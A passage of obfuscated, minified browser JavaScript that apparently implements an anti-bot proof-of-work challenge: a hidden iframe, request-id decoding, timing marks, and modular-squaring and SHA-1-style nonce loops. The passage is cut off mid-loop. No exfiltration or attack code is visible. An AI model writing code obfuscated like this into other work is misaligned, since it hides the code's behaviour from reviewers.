xntzwfY','DMLZAwjS','qxjYyxLD','D2fYBG','q2fWDgnO','C1vWvg9e','Aw4GAgvH','x29UzxjY','zMLUywXS','u3LTyM9S','CMvZDwX0','B25YzwfK','mda6mda6','CNjVCG','Dhj1zq','BwLZzsb3','DYb0B2TL','vg9Rzw5t','v2vIs2L0','y3rPB24U','tM9Kzq','B0XVywq','yxbWzw5K','yMuGy2fS','qwjWq29V','tg9HzfrP','DxmGy29K','BgvKigfZ','Bg9N','odmXotC1yuLVAwjP','C2LNBMfS','DgL0Bgu','BwfYA3m','Bwf0y2G','C2v0qxr0','AxnLxq','BM90ihjL','zwrbDa','Dgf0zq','Bg9HzgvK','zcbZDgf0','D3jPDgfI','x2jVzhLb','yw5NzsbB','q29VA2LL','BMnLq29U','yxbWBgLJ','AMvJDcbJ','DhjPBMC','ywXS','CMvZB2X2','BM5VDcbY','CM9NyxrV','CgfYC2vs','sw50zxjY','CNvUBMLU','C29SDMu','x2vHy2Hf','C2HPzNq','sgvPz2H0','DgvJDgLV','zMzLCG','C3rHyMXL','x2LUC3rH','Dgv4Da','AwfWyxj0','ChjVy2vZ','BM9Uzq','z3rO','EKLUzgv4','re9nrxHJ','igLZig5V','zwn1CMu','qxjYyxLc','Ddy0qxjY','CY5JAgrP','zMLUzenO','BwLU','CMvHzhLt','zNvU','C3rHDhvZ','z3jLC3m','zcbJAgfY','zhKGzxHL','y3rVCG','ufjjtufs','uhjVBwLZ','AxnLlG','y3vYCMvU','re9nq29U','Axn0zw5L','z09Uvg9R','B25Zzq','BIbPBNn0','ChjVBwLZ','DgvUzxi','DYiGB3bL','q09otKvd','Bg9Hza','nxDkC25nsa','DMvYC2LV','yM9KEsbH','Awz5','otK5oq','Bg9I','C2vYDMvY'];a1_0x336d=function(){return _0x297ee1;};return a1_0x336d();}function a1_0xa120(_0x2cc06a,_0x5cafad){var _0x336d6a=a1_0x336d();return a1_0xa120=function(_0xa120fc,_0x49f00a){_0xa120fc=_0xa120fc-0xaf;var _0x572492=_0x336d6a[_0xa120fc];if(a1_0xa120['fvsqyf']===undefined){var _0x24392d=function(_0x53c6ef){var _0x307fcf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ab612='',_0x5e55cc='';for(var _0x3dc01b=0x0,_0x2ab708,_0x2d4f34,_0x4201f8=0x0;_0x2d4f34=_0x53c6ef['charAt'](_0x4201f8++);~_0x2d4f34&&(_0x2ab708=_0x3dc01b%0x4?_0x2ab708*0x40+_0x2d4f34:_0x2d4f34,_0x3dc01b++%0x4)?_0x5ab612+=String['fromCharCode'](0xff&_0x2ab708>>(-0x2*_0x3dc01b&0x6)):0x0){_0x2d4f34=_0x307fcf['indexOf'](_0x2d4f34);}for(var _0x46f53f=0x0,_0x45e516=_0x5ab612['length'];_0x46f53f<_0x45e516;_0x46f53f++){_0x5e55cc+='%'+('00'+_0x5ab612['charCodeAt'](_0x46f53f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e55cc);};a1_0xa120['DGKQAq']=_0x24392d,_0x2cc06a=arguments,a1_0xa120['fvsqyf']=!![];}var _0x87c065=_0x336d6a[0x0],_0x584db3=_0xa120fc+_0x87c065,_0x8a524b=_0x2cc06a[_0x584db3];return!_0x8a524b?(_0x572492=a1_0xa120['DGKQAq'](_0x572492),_0x2cc06a[_0x584db3]=_0x572492):_0x572492=_0x8a524b,_0x572492;},a1_0xa120(_0x2cc06a,_0x5cafad);}!(function(){var _0x53c6ef={0x13e:function(_0x3dc01b,_0x2ab708,_0x2d4f34){'use strict';var _0x555235=a1_0xa120;var _0x4201f8=this&&this[_0x555235(0xf0)+_0x555235(0x33f)]||function(_0x17dc58,_0x476b71,_0x491382,_0x685366){return new(_0x491382||(_0x491382=Promise))(function(_0x4a6186,_0x5ed1d5){var _0x2355bf=a1_0xa120;function _0x4a7771(_0x1bec50){var _0x4c8f6c=a1_0xa120;try{_0x5a3db8(_0x685366[_0x4c8f6c(0xf4)](_0x1bec50));}catch(_0x4359c6){_0x5ed1d5(_0x4359c6);}}function _0x12eebf(_0x47fefc){var _0x279b6f=a1_0xa120;try{_0x5a3db8(_0x685366[_0x279b6f(0x2e7)](_0x47fefc));}catch(_0x5035b6){_0x5ed1d5(_0x5035b6);}}function _0x5a3db8(_0x39b022){var _0x29127b=a1_0xa120,_0x469bca;_0x39b022[_0x29127b(0x293)]?_0x4a6186(_0x39b022[_0x29127b(0x188)]):(_0x469bca=_0x39b022[_0x29127b(0x188)],_0x469bca instanceof _0x491382?_0x469bca:new _0x491382(function(_0x50ad4c){_0x50ad4c(_0x469bca);}))[_0x29127b(0x183)](_0x4a7771,_0x12eebf);}_0x5a3db8((_0x685366=_0x685366[_0x2355bf(0x45b)](_0x17dc58,_0x476b71||[]))[_0x2355bf(0xf4)]());});},_0x46f53f=this&&this[_0x555235(0x1fa)+_0x555235(0x15a)]||function(_0x504483,_0x25e383){var _0x4130c8=_0x555235,_0x436c74,_0x9faff0,_0x13d958,_0x2d76d1={'label':0x0,'sent':function(){if(0x1&_0x13d958[0x0])throw _0x13d958[0x1];return _0x13d958[0x1];},'trys':[],'ops':[]},_0x287a9e=Object[_0x4130c8(0x43d)]((_0x4130c8(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x4130c8(0x1b8)+_0x4130c8(0x191)]);return _0x287a9e[_0x4130c8(0xf4)]=_0x297344(0x0),_0x287a9e[_0x4130c8(0x2e7)]=_0x297344(0x1),_0x287a9e[_0x4130c8(0x1ec)]=_0x297344(0x2),_0x4130c8(0x304)+'on'==typeof Symbol&&(_0x287a9e[Symbol[_0x4130c8(0x24c)+'or']]=function(){return this;}),_0x287a9e;function _0x297344(_0x4857e9){return function(_0x514e12){return function(_0x4aac50){var _0x242d14=a1_0xa120;if(_0x436c74)throw new TypeError(_0x242d14(0x414)+_0x242d14(0x105)+_0x242d14(0x1cd)+_0x242d14(0x3bd)+_0x242d14(0xee)+'.');for(;_0x287a9e&&(_0x287a9e=0x0,_0x4aac50[0x0]&&(_0x2d76d1=0x0)),_0x2d76d1;)try{if(_0x436c74=0x1,_0x9faff0&&(_0x13d958=0x2&_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x1ec)]:_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x2e7)]||((_0x13d958=_0x9faff0[_0x242d14(0x1ec)])&&_0x13d958[_0x242d14(0x34e)](_0x9faff0),0x0):_0x9faff0[_0x242d14(0xf4)])&&!(_0x13d958=_0x13d958[_0x242d14(0x34e)](_0x9faff0,_0x4aac50[0x1]))[_0x242d14(0x293)])return _0x13d958;switch(_0x9faff0=0x0,_0x13d958&&(_0x4aac50=[0x2&_0x4aac50[0x0],_0x13d958[_0x242d14(0x188)]]),_0x4aac50[0x0]){case 0x0:case 0x1:_0x13d958=_0x4aac50;break;case 0x4:return _0x2d76d1[_0x242d14(0x419)]++,{'value':_0x4aac50[0x1],'done':!0x1};case 0x5:_0x2d76d1[_0x242d14(0x419)]++,_0x9faff0=_0x4aac50[0x1],_0x4aac50=[0x0];continue;case 0x7:_0x4aac50=_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;default:if(!(_0x13d958=_0x2d76d1[_0x242d14(0x2d6)],(_0x13d958=_0x13d958[_0x242d14(0x421)]>0x0&&_0x13d958[_0x13d958[_0x242d14(0x421)]-0x1])||0x6!==_0x4aac50[0x0]&&0x2!==_0x4aac50[0x0])){_0x2d76d1=0x0;continue;}if(0x3===_0x4aac50[0x0]&&(!_0x13d958||_0x4aac50[0x1]>_0x13d958[0x0]&&_0x4aac50[0x1]<_0x13d958[0x3])){_0x2d76d1[_0x242d14(0x419)]=_0x4aac50[0x1];break;}if(0x6===_0x4aac50[0x0]&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x1]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x1],_0x13d958=_0x4aac50;break;}if(_0x13d958&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x2]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x2],_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0x236)](_0x4aac50);break;}_0x13d958[0x2]&&_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;}_0x4aac50=_0x25e383[_0x242d14(0x34e)](_0x504483,_0x2d76d1);}catch(_0x2dbcd6){_0x4aac50=[0x6,_0x2dbcd6],_0x9faff0=0x0;}finally{_0x436c74=_0x13d958=0x0;}if(0x5&_0x4aac50[0x0])throw _0x4aac50[0x1];return{'value':_0x4aac50[0x0]?_0x4aac50[0x1]:void 0x0,'done':!0x0};}([_0x4857e9,_0x514e12]);};}};Object[_0x555235(0x161)+_0x555235(0x21d)+'ty'](_0x2ab708,_0x555235(0x20a)+_0x555235(0x353),{'value':!0x0}),_0x2ab708[_0x555235(0x39f)+_0x555235(0x1ca)+_0x555235(0x21b)]=_0x1c077d,_0x2ab708[_0x555235(0x3dc)+_0x555235(0x432)]=_0x5907f3,_0x2ab708[_0x555235(0x2a2)+_0x555235(0x3d9)]=_0x941595,_0x2ab708[_0x555235(0x43d)+_0x555235(0x41a)+_0x555235(0x2a8)+_0x555235(0xd1)+_0x555235(0x2b9)]=function(){var _0x129518=_0x555235,_0x92ba5b,_0x72d9b,_0x31f713=this,_0x5a9a7a=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x3d2a24),_0x3f74ad=null;if(_0x53a990[_0x129518(0x421)]>0x0){var _0x41b396=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x5ea7fa);null!==_0x41b396&&(null===(_0x92ba5b=_0x41b396[_0x129518(0x292)+_0x129518(0x449)+'t'])||void 0x0===_0x92ba5b||_0x92ba5b[_0x129518(0x158)+_0x129518(0x364)](_0x41b396));var _0x16eb33=document[_0x129518(0x43d)+_0x129518(0x449)+'t'](_0x129518(0x25d));_0x16eb33['id']=_0x5ea7fa,_0x16eb33[_0x129518(0x2d4)]=_0x53a990,_0x16eb33[_0x129518(0x2dc)+'x'][_0x129518(0x188)]=_0x129518(0x31a)+_0x129518(0x302)+'s',_0x16eb33[_0x129518(0x11b)][_0x129518(0x28e)+_0x129518(0x1c1)]=_0x129518(0x3ad),_0x16eb33[_0x129518(0x11b)][_0x129518(0x493)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xdb)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xd4)+'on']=_0x129518(0x285),_0x16eb33[_0x129518(0x11b)][_0x129518(0x1fd)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x2c5)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x3af)]=_0x129518(0x3d1),_0x72d9b=new Promise(function(_0x32eac6){var _0x40781c=_0x129518;_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x3cc),function(){var _0x209da6=_0x40781c,_0x449167,_0x241789=_0x941595(),_0x12934b=null===_0x241789?null:_0x5907f3(_0x241789);null!==_0x12934b&&(null===(_0x449167=_0x16eb33[_0x209da6(0x239)+_0x209da6(0x30f)+'w'])||void 0x0===_0x449167||_0x449167[_0x209da6(0x2bb)+_0x209da6(0x12c)](_0x12934b,'*')),_0x32eac6();}),_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x1aa),function(){_0x32eac6();});}),document[_0x129518(0x2f8)][_0x129518(0x380)+_0x129518(0x364)](_0x16eb33),_0x16eb33[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x16eb33;}else _0x5a9a7a?(_0x72d9b=Promise[_0x129518(0x39c)+'e'](),_0x5a9a7a[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x5a9a7a):_0x72d9b=Promise[_0x129518(0x39c)+'e']();return function(){return _0x4201f8(_0x31f713,void 0x0,void 0x0,function(){return _0x46f53f(this,function(_0x130b03){var _0x2bc3ab=a1_0xa120;switch(_0x130b03[_0x2bc3ab(0x419)]){case 0x0:return window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']&&(clearTimeout(window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']),window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']=null),null!==_0x5a9a7a&&(_0x5a9a7a[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x3ad)),[0x4,_0x72d9b];case 0x1:return _0x130b03[_0x2bc3ab(0x463)](),null!==_0x3f74ad&&(_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x322),_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x28e)+_0x2bc3ab(0x1c1)]=_0x2bc3ab(0x36b)+'e',_0x3f74ad[_0x2bc3ab(0x256)+_0x2bc3ab(0x3a5)]),[0x4,new Promise(function(_0x1a2646){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x1a2646();});});});})];case 0x2:return _0x130b03[_0x2bc3ab(0x463)](),[0x2,_0x3f74ad];}});});};},_0x2ab708[_0x555235(0x291)+_0x555235(0x12c)]=function(_0x2137e1){var _0x35465a=_0x555235,_0xae49b1;if(!_0x2137e1)return;_0x2137e1['id']===_0x3d2a24?_0x2137e1[_0x35465a(0x11b)][_0x35465a(0x3d6)+'y']=_0x35465a(0x3ad):null===(_0xae49b1=_0x2137e1[_0x35465a(0x292)+_0x35465a(0x37e)])||void 0x0===_0xae49b1||_0xae49b1[_0x35465a(0x158)+_0x35465a(0x364)](_0x2137e1),null===window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']&&window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e']&&(window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']=window[_0x35465a(0x263)+_0x35465a(0x140)](window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e'],0x2710));},_0x2ab708[_0x555235(0x258)+_0x555235(0xd0)]=_0x379e6b;var _0x45e516=_0x2d4f34(0xd0c),_0x53a990=_0x379e6b(''),_0x5ea7fa=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x107)+_0x555235(0xf3),_0x3d2a24=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x3bb);function _0x1c077d(_0x29fb16){var _0x24c8d7=_0x555235,_0x545d9d,_0x36f624=(_0x545d9d=_0x29fb16)instanceof Array?null:_0x545d9d instanceof Object?_0x545d9d:null;if(null===_0x36f624)return null;var _0x2b88f4=_0x36f624['r'],_0x5693c4=_0x36f624['c'];return _0x24c8d7(0x18f)!=typeof _0x2b88f4?null:{'customer_request_id':_0x24c8d7(0x18f)==typeof _0x5693c4?_0x5693c4:null,'request_id':_0x2b88f4};}function _0x5907f3(_0x48ea9f){var _0x58b13f=_0x555235;try{var _0x382c32=atob(_0x48ea9f[_0x58b13f(0x46e)+'e'](/-/g,'+')[_0x58b13f(0x46e)+'e'](/_/g,'/')[_0x58b13f(0x46e)+'e'](/~/g,'='));return _0x1c077d(JSON[_0x58b13f(0x492)](_0x382c32));}catch(_0x45e6bc){return null;}}function _0x941595(){var _0x2efd3f=_0x555235,_0x2b2ee0=(function(){var _0x2163c9=a1_0xa120;try{return(0x0,_0x45e516[_0x2163c9(0x3b6)+_0x2163c9(0x217)+_0x2163c9(0x475)+'t'])();}catch(_0x48dff9){return null;}}());if(null===_0x2b2ee0)return null;var _0x4312d0=_0x2b2ee0[_0x2efd3f(0x2d4)][_0x2efd3f(0x356)]('?')[0x1]||null;if(null===_0x4312d0)return null;for(var _0x233369=0x0,_0x23e13d=_0x4312d0[_0x2efd3f(0x356)]('&');_0x233369<_0x23e13d[_0x2efd3f(0x421)];_0x233369++){var _0x39112a=_0x23e13d[_0x233369][_0x2efd3f(0x356)]('='),_0x7977c8=_0x39112a[0x0],_0x1bd7f6=_0x39112a[0x1];if('s'===_0x7977c8)return _0x1bd7f6;}return null;}function _0x379e6b(_0x597327){return _0x597327;}},0x140:function(_0x46bf53,_0x11fa19){'use strict';var _0x546ce3=a1_0xa120;Object[_0x546ce3(0x161)+_0x546ce3(0x21d)+'ty'](_0x11fa19,_0x546ce3(0x20a)+_0x546ce3(0x353),{'value':!0x0}),_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']=void 0x0,_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']={'base64ToUint8Array':function(_0x27836c){var _0x14eb1d=_0x546ce3,_0x3feb18=null;if(window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)])_0x3feb18=window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)](_0x27836c);else{var _0x1f94fc=window[_0x14eb1d(0x28f)](_0x27836c);_0x3feb18=new window[(_0x14eb1d(0x11d))+(_0x14eb1d(0x324))](_0x1f94fc[_0x14eb1d(0x421)]);for(var _0x368391=0x0;_0x368391<_0x1f94fc[_0x14eb1d(0x421)];_0x368391++)_0x3feb18[_0x368391]=_0x1f94fc[_0x14eb1d(0xb8)+_0x14eb1d(0x3f3)](_0x368391);}return _0x3feb18;}};},0x4af:function(_0x262066,_0x667ca2){'use strict';var _0x2ef776=a1_0xa120;Object[_0x2ef776(0x161)+_0x2ef776(0x21d)+'ty'](_0x667ca2,_0x2ef776(0x20a)+_0x2ef776(0x353),{'value':!0x0}),_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=void 0x0,_0x667ca2[_0x2ef776(0x2ea)+_0x2ef776(0x216)]=function(_0x2b2f8d){var _0x36fbb1=_0x2ef776,_0x173e4f=_0x2b2f8d||-0x1!==location[_0x36fbb1(0x2a6)][_0x36fbb1(0x445)+'f'](_0x1bca3e);return performance&&_0x173e4f?new _0x3fab71(_0x173e4f):new _0x25aa12();};var _0x39bf41=_0x2ef776(0x27e)+'4_',_0x1bca3e=_0x2ef776(0x27e)+_0x2ef776(0x1e3)+_0x2ef776(0x2ce)+'e',_0x3fab71=(function(){var _0x9ac657=_0x2ef776;function _0x23e7c6(_0x467d32){var _0x47521d=a1_0xa120;this[_0x47521d(0x1ea)+_0x47521d(0x23c)]=_0x467d32;}return _0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x41d)]=function(_0x1b1665){var _0x1945ca=_0x9ac657;this[_0x1945ca(0x156)](_0x39bf41+_0x1b1665+_0x1945ca(0x207));},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x1ef)+_0x9ac657(0x1e5)+'l']=function(_0x24067c){var _0x1bfa33=_0x9ac657;this[_0x1bfa33(0x1ea)+_0x1bfa33(0x23c)]&&this[_0x1bfa33(0x41d)](_0x24067c);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x32c)]=function(_0x36ba68){var _0x1997e3=_0x9ac657,_0x7c5bfa=(_0x36ba68=_0x39bf41+_0x36ba68)+_0x1997e3(0x26f);this[_0x1997e3(0x156)](_0x7c5bfa),performance[_0x1997e3(0x1d9)+_0x1997e3(0x1bc)+'s'](_0x36ba68),performance[_0x1997e3(0x14d)+'e'](_0x36ba68,_0x36ba68+_0x1997e3(0x207),_0x7c5bfa);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x213)+_0x9ac657(0x1c8)]=function(_0x12702f){var _0x86a51=_0x9ac657;this[_0x86a51(0x1ea)+_0x86a51(0x23c)]&&this[_0x86a51(0x32c)](_0x12702f);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x21e)+'y']=function(){var _0xadea70=_0x9ac657;return performance[_0xadea70(0x466)+_0xadea70(0x284)+_0xadea70(0x301)](_0xadea70(0x14d)+'e')[_0xadea70(0x254)](function(_0x17f308){var _0x4b830e=_0xadea70;return 0x0===_0x17f308[_0x4b830e(0x307)][_0x4b830e(0x445)+'f'](_0x39bf41);})[_0xadea70(0x26d)](function(_0x4340e2,_0x2c9ef5){var _0x45c273=_0xadea70;return _0x4340e2[_0x2c9ef5[_0x45c273(0x307)][_0x45c273(0x46e)+'e'](_0x39bf41,'')]=_0x2c9ef5[_0x45c273(0x461)+'on'],_0x4340e2;},{});},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x156)]=function(_0x515e9c){var _0x181817=_0x9ac657;performance[_0x181817(0x1d9)+_0x181817(0x1a1)]&&performance[_0x181817(0x1d9)+_0x181817(0x1a1)](_0x515e9c),performance[_0x181817(0x156)]&&performance[_0x181817(0x156)](_0x515e9c);},_0x23e7c6;}());function _0xebf52c(){var _0x3d34ae=_0x2ef776;return Date[_0x3d34ae(0x43b)]?Date[_0x3d34ae(0x43b)]():new Date()[_0x3d34ae(0xcb)+'e']();}_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=_0x3fab71;var _0x25aa12=(function(){var _0x1d267d=_0x2ef776;function _0x43af25(){var _0x5433cc=a1_0xa120;this[_0x5433cc(0x38a)]={},this[_0x5433cc(0x14d)+'es']={};}return _0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x41d)]=function(_0x4c4d32){var _0x255b04=_0x1d267d;this[_0x255b04(0x38a)][_0x4c4d32]=_0xebf52c();},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x1ef)+_0x1d267d(0x1e5)+'l']=function(_0xf5ff27){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x32c)]=function(_0x2e057b){var _0x3e5adb=_0x1d267d;this[_0x3e5adb(0x14d)+'es'][_0x2e057b]=_0xebf52c()-this[_0x3e5adb(0x38a)][_0x2e057b];},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x213)+_0x1d267d(0x1c8)]=function(_0x5d2116){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x21e)+'y']=function(){var _0xb10c0b=_0x1d267d;return this[_0xb10c0b(0x14d)+'es'];},_0x43af25;}());_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x25aa12;},0x7d1:function(_0x55c1b6,_0x547c6a){'use strict';var _0x4a2b79=a1_0xa120;Object[_0x4a2b79(0x161)+_0x4a2b79(0x21d)+'ty'](_0x547c6a,_0x4a2b79(0x20a)+_0x4a2b79(0x353),{'value':!0x0}),_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=void 0x0,_0x547c6a[_0x4a2b79(0x2fb)+_0x4a2b79(0x441)]=function(_0x59b792,_0x1c2fdd,_0x420f74,_0xab5ee9){var _0x1289b1=_0x4a2b79;_0x59b792[_0x1289b1(0x183)](function(_0x135a63){var _0x47998c=_0x1289b1;if(null!==_0x135a63){var _0x48694d=function(_0x44d125){var _0x3c4cf9=a1_0xa120;try{var _0x964f08=JSON[_0x3c4cf9(0x492)](atob(_0x44d125));return{'ok':{'i':JSON[_0x3c4cf9(0x492)](_0x964f08['c']),'r':_0x44d125}};}catch(_0x2fcf21){return{'err':_0x2fcf21};}}(_0x135a63);_0x47998c(0x42d)in _0x48694d?_0xab5ee9({'h':null,'t':0x0,'i':btoa(JSON[_0x47998c(0x18f)+_0x47998c(0x3d0)](_0x135a63)),'e':_0x48694d[_0x47998c(0x42d)],'w':null}):_0x1c2fdd()[_0x47998c(0x183)](function(_0x5f1a2d){return function(_0x77754d,_0x56a8cd){var _0x1ddc3e=a1_0xa120;if('m'in _0x77754d['i']){var _0x444228=BigInt(_0x77754d['i']['i']),_0x3be2a5=BigInt(_0x77754d['i']['a']),_0x54bbb0=BigInt(_0x77754d['i']['m']),_0x465c2b=_0x47dd64(),_0xa2b593=0x0,_0x311344=function(){try{var r=(0,_0x547c6a.runBbsBatch)(_0x444228,_0x3be2a5,_0x54bbb0,_0xa2b593+1),n=_0x47dd64();if('a'in r)return _0xab5ee9({h:null,t:n-_0x465c2b,i:_0x77754d.r,e:null,w:r.a.w.toString()}),void _0x420f74(_0x56a8cd);_0x444228=r.b.w,_0xa2b593=r.b.r;}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x465c2b,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x311344,0x0);};_0x311344();}else{var _0xb0835b=_0x32c4b0(_0x77754d['i']['s']),_0x3ef4da=new Int32Array(_0x32c4b0(_0x77754d['i']['d'])[_0x1ddc3e(0x469)]),_0x19ded3=_0x47dd64(),_0x89e9af=0x0,_0x2954e2=function(){try{var e=_0x5a9db9(_0xb0835b,_0x3ef4da,_0x89e9af),n=e[0],u=e[1];_0x89e9af+=u;var c=_0x47dd64();if(n>=0||_0x89e9af>=_0x1fa7c1)return _0xab5ee9({h:n>=0?n:null,t:c-_0x19ded3,i:_0x77754d.r,e:null,w:null}),void _0x420f74(_0x56a8cd);}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x19ded3,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x2954e2,0x0);};_0x2954e2();}}(_0x48694d['ok'],_0x5f1a2d);});}else _0xab5ee9({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x2fbbde){_0xab5ee9({'h':null,'t':0x0,'i':null,'e':_0x2fbbde,'w':null});});};var _0x1fa7c1=0x77359400;function _0x32c4b0(_0x564ad4){var _0x2230ea=_0x4a2b79;return new Uint8Array(_0x564ad4[_0x2230ea(0x38b)](/.{1,2}/g)[_0x2230ea(0x439)](function(_0x1dd6a5){return parseInt(_0x1dd6a5,0x10);}));}var _0x47dd64=function(){var _0x438a36=_0x4a2b79;return Date[_0x438a36(0x43b)]();};_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=function(_0x583071,_0x871a3a,_0x5ba233,_0x32d738){for(var _0x1b8b78=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1b8b78;)for(var _0x4e7bac=0x0;_0x4e7bac<_0x30022f;_0x4e7bac++,_0x32d738++){var _0x3660f8=_0x583071*_0x583071%_0x5ba233;if(_0x3660f8===_0x871a3a)return{'a':{'w':_0x583071,'r':_0x32d738}};_0x583071=_0x3660f8;}return{'b':{'w':_0x583071,'r':_0x32d738}};};var _0xe4a25d=0x3e8,_0x30022f=0x1388/0x6,_0x4aa6f0=new Int32Array(0x50),_0x25b3d9=new ArrayBuffer(0x40),_0x2588f8=new Uint8Array(_0x25b3d9),_0x242966=new Int32Array(_0x25b3d9),_0x5a9db9=function(_0x38def6,_0x1bb079,_0xfa7e96){var _0x57d4e5=_0x4a2b79,_0x23d5a0=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x57d4e5(0x469)])[0x0]?function(_0x23b17c){return _0x23b17c;}:function(_0x94aedc){return _0x94aedc<<0x18&0xff000000|_0x94aedc<<0x8&0xff0000|_0x94aedc>>0x8&0xff00|_0x94aedc>>0x18&0xff;},_0x150afc=_0x23d5a0(_0x1bb079[0x0]),_0x20ceb6=_0x23d5a0(_0x1bb079[0x1]),_0x16753d=_0x23d5a0(_0x1bb079[0x2]),_0x3d867a=_0x23d5a0(_0x1bb079[0x3]),_0x3e2bc7=_0x23d5a0(_0x1bb079[0x4]);_0x2588f8[_0x57d4e5(0x1e7)](_0x38def6,0x0);for(var _0x5bb611=0x5;_0x5bb611<0x10;_0x5bb611++)_0x242966[_0x5bb611]=0x0;var _0x5d539d=0x18;for(_0x2588f8[_0x5d539d++]=0x80;0x3&_0x5d539d;)_0x2588f8[_0x5d539d++]=0x0;for(_0x5d539d>>=0x2;_0x5d539d<0x10;)_0x242966[_0x5d539d++]=0x0;_0x242966[0xf]=_0x23d5a0(0xc0);for(var _0x344b52=0x0;_0x344b52<0x10;_0x344b52++)_0x242966[_0x344b52]=_0x23d5a0(_0x242966[_0x344b52]);for(var _0x3bf1cd=0x0,_0x1d7d7c=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1d7d7c;)for(_0x344b52=0x0;_0x344b52<0x1388;_0x344b52++,_0x3bf1cd++){var _0x258fe6=_0xfa7e96+_0x3bf1cd,_0x1dd069=0x67452301,_0x5b0be1=-0x10325477,_0x5df448=-0x67452302,_0x491242=0x10325476,_0x550420=-0x3c2d1e10;_0x242966[0x4]=_0x23d5a0(_0x258fe6),_0x4aa6f0[_0x57d4e5(0x1e7)](_0x242966,0x0);for(var _0x3ffd60=0x10;_0x3ffd60<0x50;_0x3ffd60++){var _0x3039a7=_0x4aa6f0[_0x3ffd60-0x3]^_0x4aa6f0[_0x3ffd60-0x8]^_0x4aa6f0[_0x3ffd60-0xe]^_0x4aa6f0[_0x3ffd60-0x10];_0x4aa6f0[_0x3ffd60]=_0x3039a7<<0x1|_0x3039a7>>>0x1f;}for(var 